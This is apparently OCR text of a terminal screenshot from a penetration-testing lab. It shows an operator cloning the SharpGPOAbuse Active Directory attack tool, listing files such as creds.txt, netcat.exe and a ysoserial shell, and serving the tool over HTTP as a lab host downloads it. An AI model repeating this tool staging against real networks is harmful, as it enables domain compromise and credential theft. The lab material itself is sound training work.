 10.0.4.15 10.10.14.2 10.13.37.12-Context 25% 09:08 PM
❯ git clone https://github.com/byronkg/SharpGPOAbuse.git
Cloning into 'SharpGPOAbuse'...
remote: Enumerating objects: 54, done.
remote: Counting objects: 100% (54/54), done.
remote: Compressing objects: 100% (47/47), done.
remote: Total 54 (delta 5), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (54/54), 761.36 KiB | 2.95 MiB/s, done.
Resolving deltas: 100% (5/5), done.
❯ ls
SharpGPOAbuse WebApplication creds.txt netcat.exe out.txt Scan WebApplication.zip ysoserial-shell
❯ cd SharpGPOAbuse
❯ ls
SharpGPOAbuse-master README.md
❯ cd SharpGPOAbuse-master
❯ ls
packages SharpGPOAbuse README.md SharpGPOAbuse.exe
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.13.37.12 - - [14/Jul/2024 21:07:45] "GET /SharpGPOAbuse.exe HTTP/1.1" 200 -